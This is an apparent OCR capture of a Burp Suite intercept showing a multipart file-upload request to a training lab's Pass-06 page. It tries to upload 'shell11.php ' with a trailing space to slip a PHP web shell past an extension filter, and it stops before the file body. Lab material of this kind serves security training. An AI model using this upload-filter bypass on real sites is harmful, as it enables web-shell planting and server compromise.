 Request to http://zmie8016.ia.aqlab.cn:80 [59.63.200.79]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-06/index.php HTTP/1.1
Host: zmie8016.ia.aqlab.cn
Content-Length: 331
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://zmie8016.ia.aqlab.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYTDvklLBbB2twSXw
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://zmie8016.ia.aqlab.cn/Pass-06/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryYTDvklLBbB2twSXw
Content-Disposition: form-data; name="upload_file"; filename="shell11.php "
Content-Type: application/octet-stream